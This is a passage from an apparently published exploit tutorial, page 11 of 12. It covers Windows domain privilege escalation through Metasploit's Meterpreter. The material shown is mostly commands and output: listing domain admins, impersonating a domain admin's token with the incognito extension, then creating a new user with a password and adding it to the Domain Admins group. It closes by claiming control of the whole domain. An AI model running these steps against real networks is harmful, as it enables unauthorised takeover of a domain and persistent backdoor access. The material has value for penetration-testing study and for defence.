 Vulnerability analysis, Security Papers, Exploit Tutorials                                                        http://www.exploit-db.com/papers/13621/


                     -------------------------------------------------------------------------------
                     abcxyz                   admin                  Administrator
                     ASPNET                   csadmin                Guest
                     IUSR_HDB1                IWAM_HDB1              SUPPORT_388945a0
                     The command completed with one or more errors.


                     C:WINDOWSsystem32>net group "domain admins" /domain
                     net group "domain admins" /domain
                     The request will be processed at a domain controller for domain clqa.loc.

                     Group name     Domain Admins
                     Comment        Designated administrators of the domain

                     Members

                     -------------------------------------------------------------------------------
                     Adit.Pr                  Administrator            Chal.Ar
                     Chal.Are                 john.sm                  Kai.om
                     kitti.admin              pom.sri
                     The command completed successfully.


                     C:WINDOWSsystem32>exit


                     meterpreter > use incognito
                     Loading extension incognito...success.
                     meterpreter > list_tokens -u

                     Delegation Tokens Available
                     ========================================
                     CLQACLESB.Service
                     CLQARS.service
                     NT AUTHORITYLOCAL SERVICE
                     NT AUTHORITYNETWORK SERVICE
                     NT AUTHORITYSYSTEM

                     Impersonation Tokens Available
                     ========================================
                     CLQApom.sri
                     CLQAjohn.sm
                     NT AUTHORITYANONYMOUS LOGON

                     meterpreter > impersonate_token CLQApom.sri
                     [-] No delegation token available
                     [+] Successfully impersonated user CLQApom.sri
                     meterpreter > getuid
                     Server username: CLQApom.sri
                     meterpreter > execute -i -f cmd.exe -t
                     Process 14992 created.
                     Channel 2 created.
                     Microsoft Windows [Version 5.2.3790]
                     (C) Copyright 1985-2003 Microsoft Corp.

                     C:WINDOWSsystem32>whoami
                     whoami
                     clqapom.sri


                     C:WINDOWSsystem32>net user zeq3ul 5plus4=10 /add /domain
                     net user zeq3ul 5plus4=10 /add /domain
                     The request will be processed at a domain controller for domain clqa.loc.

                     The command completed successfully.


                     C:WINDOWSsystem32>net group "domain admins" zeq3ul /add /domain
                     net group "domain admins" zeq3ul /add /domain
                     The request will be processed at a domain controller for domain clqa.loc.

                     The command completed successfully.


                     C:WINDOWSsystem32>net group "domain admins" /domain
                     net group "domain admins" /domain
                     The request will be processed at a domain controller for domain clqa.loc.

                     Group name     Domain Admins
                     Comment        Designated administrators of the domain

                     Members

                     -------------------------------------------------------------------------------
                     Adit.Pr                  Administrator            Chal.Ar
                     Chal.Are                 john.sm                  Kai.om
                     kitti.admin              pom.sri                  zeq3ul
                     The command completed successfully.

                     C:WINDOWSsystem32>exit


                     [End Result]------------------------------------------------------------------------------------

                             From Result, We can conclude that We must compromise only 1 machine that joined domain then impersonate token to "Domain admins", Add user
                     "Domain admins" group. Now we compromise all system that joined Domain controller. Mission Accomplished !!!!



           #####################
            [0x04] - References
           #####################

           [1]   Zero Cold@intern0t.net
           [2]   http://carnal0wnage.attackresearch.com
           [3]   http://blog.metasploit.com/
           [4]   Metasploit Unleashed




11 of 12                                                                                                                                     12/24/10 5:52 PM
 